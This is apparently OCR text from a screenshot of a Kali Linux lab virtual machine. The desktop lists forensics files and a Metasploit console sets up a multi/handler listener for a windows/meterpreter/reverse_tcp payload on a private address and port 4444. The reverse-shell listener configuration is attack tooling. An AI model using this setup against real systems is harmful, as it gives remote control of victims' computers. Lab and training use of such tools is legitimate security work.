 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop
Tue 1 Feb, 18:26
Trash
hashes.txt
lion.xls
labs
_hell.jpg.extr
acted
File System
vol.py
output_Wed_
Nov__3_10...
Home
testing.rtf
cat.jpg
mnt
halomar.dmp
cmd.exe
skeleton.zip
PNTDDOS.py
1.py
_skeleton.jpg
.extracted
road.jpg
00000000.jp
g
output
LabQuiz.dmp
secret.txt
imposters.pc
ap
f
output_Sun_J
an_30_17_...
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.20.10.2
LHOST => 172.20.10.2
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
Right Control
ع
6:26 PM
2/1/2022